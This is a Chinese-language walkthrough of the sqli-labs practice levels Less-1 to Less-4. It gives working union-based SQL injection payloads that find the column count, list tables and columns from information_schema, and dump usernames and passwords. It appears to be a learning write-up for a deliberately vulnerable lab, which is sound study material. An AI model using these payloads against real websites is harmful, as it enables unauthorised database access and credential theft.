LESS–1(错误型GET单引号字符型注入)

1.测试闭合符号;

输入 ?id=1 界面正常,输入?id=1’ 界面报错,那么就存在sql注入漏洞。

2.判断列数;

输入 ?id=1’ order by 3 --+ 显示正常



输入 ?id=1’ order by 4 --+ 报错了,如下图:

所以得出这个表列数有3个。

3.联合查询爆数据库

union注入开始: ?id=-1’ union select 1,2,3 --+

得到数据库security : ?id=-1’ union select 1,database(),3 --+

database()放在2或者3的位置都可以

4.爆数据表

?id=-1’ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+

5.爆字段

?id=-1’ union select 1,group_concat(column_name),3 from information_schema.columns where table_name=‘users’ --+

6.爆数据值

?id=-1’ union select 1,group_concat(username,0x3a,password),3 from users --+

小结:

1.group_concat():是字符串连接函数。

2.0x3a:是十六进制下的冒号。

3.database():列出数据库名。

LESS–2错误型get整型注入

1.判断注入点和列数

因为是整型注入需要在注入的时候的时候需要把 ’ 去掉。这里就不再重复步骤了嘻嘻!!!

LESS–3

1.这关还是闭合符号变了

闭合符号是

')

个人感觉前几关只要闭合符号测试出来,就没什么其他的难度了hhhhhh

LESS–4

经过测试,判断出闭合符号是

")

再判断列数,爆数据库,爆数据表,爆字段,爆值。